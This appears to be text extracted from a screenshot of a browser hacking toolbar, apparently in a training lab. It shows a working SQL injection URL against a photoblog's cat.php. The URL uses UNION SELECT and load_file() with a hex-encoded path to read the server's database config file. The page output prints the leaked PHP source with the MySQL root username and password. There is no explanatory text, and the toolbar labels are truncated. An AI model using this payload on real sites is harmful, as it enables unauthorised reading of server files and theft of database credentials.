 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load ...
192.168.1.132/cat.php?id=-1 +UNION+ALL+SELECT+1,load_file(0x2f7661722f7777772f636c61737365732f64622e706870),3,4
Split...
-- -
Execu...
Post data Referrer 0xHEX %URL BASE64 Insert string to rep Insert replacing str Replace All
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: <?php $lnk = mysql_connect("localhost", "root",
"admin"); $db = mysql_select_db('photoblog', $lnk); ?>
<?php $lnk = mysql_connect("localhost", "root", "admin"); $db = mysql_select_db('photoblog', $lnk);
?>